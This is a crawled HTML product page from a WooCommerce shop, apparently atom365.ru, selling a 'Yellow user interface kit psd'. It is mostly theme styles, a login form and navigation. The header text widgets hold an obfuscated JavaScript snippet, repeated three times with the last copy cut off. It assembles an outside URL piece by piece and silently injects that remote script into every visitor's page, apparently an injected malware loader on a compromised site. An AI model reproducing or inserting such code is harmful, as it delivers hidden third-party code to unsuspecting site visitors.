

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/yellow-user-interface-kit-psd/
body_size: 18858
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Buy Yellow user interface kit psd only the best quality.</title> <link rel="canonical" href="https://atom365.ru/product/yellow-user-interface-kit-psd/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Yellow user interface kit psd"/> <meta property="og:url" content="https://atom365.ru/product/yellow-user-interface-kit-psd/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T21:20:34+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/Yellow-user-interface-kit-psd.jpg"/> <meta property="og:image:width" content="626"/> <meta property="og:image:height" content="469"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/542266.css">                                                        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/yellow-user-interface-kit-psd/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/yellow-user-interface-kit-psd/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/yellow-user-interface-kit-psd/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-5527 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5cbc967904"/><input type="hidden" name="_wp_http_referer" value="/product/yellow-user-interface-kit-psd/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/yellow-user-interface-kit-psd/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/yellow-user-interface-kit-psd/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else 